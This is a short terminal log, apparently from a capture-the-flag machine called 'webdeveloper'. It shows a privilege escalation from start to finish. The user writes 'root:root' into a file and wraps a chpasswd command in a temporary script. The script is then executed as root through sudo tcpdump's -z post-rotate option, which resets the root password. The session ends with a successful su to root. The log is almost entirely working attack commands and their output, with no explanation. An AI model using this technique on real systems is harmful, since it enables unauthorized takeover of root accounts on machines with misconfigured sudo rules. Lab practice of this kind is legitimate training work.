 webdeveloper@webdeveloper:/tmp$ echo "root:root" > test.txt
webdeveloper@webdeveloper:/tmp$ COMMAND="cat /tmp/test.txt | chpasswd"
webdeveloper@webdeveloper:/tmp$ TFt=$(mktemp)
webdeveloper@webdeveloper:/tmp$ echo "$COMMAND" > $TFt
webdeveloper@webdeveloper:/tmp$ chmod +x $TFt
webdeveloper@webdeveloper:/tmp$ sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TFt -Z root
[sudo] password for webdeveloper:
dropped privs to root
tcpdump: listening on lo, link-type EN10MB (Ethernet), capture size 262144 bytes
Maximum file limit reached: 1
1 packet captured
160 packets received by filter
0 packets dropped by kernel
webdeveloper@webdeveloper:/tmp$
webdeveloper@webdeveloper:/tmp$ su root
Password:
root@webdeveloper:/tmp# cd /root